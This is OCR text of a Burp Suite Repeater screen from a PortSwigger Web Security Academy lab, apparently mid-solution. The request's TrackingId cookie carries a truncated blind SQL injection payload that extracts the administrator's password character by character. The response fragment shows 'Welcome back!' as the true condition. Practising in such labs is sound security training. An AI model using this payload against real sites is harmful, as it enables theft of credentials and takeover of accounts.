 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 ×
Send Cancel Target: https://0aa000df0484125dc1eb80b600050057.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aa000df0484125dc1eb80b600050057.web-securit
3 Cookie: TrackingId=W6HxeJLkQKGPE2qt' AND substring
password FROM users WHERE username = 'administrato
session=iubQkDInjUGUpqhVF8i2oVUna2IS314A
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Hex Render \n
on>
="ecommerce">
class="maincontainer">
class="container">
der class="navigation-header">
section class="top-links">
<a href=/>Home
/a>
>
|
/p>
div>
Welcome back!
/div>
>
|
/p>
href="/my-account">
My account
/a>
>
|
/p>
ection>
INSPECTOR
Search...
Search...
0 matches
Done
11,196 bytes | 918 millis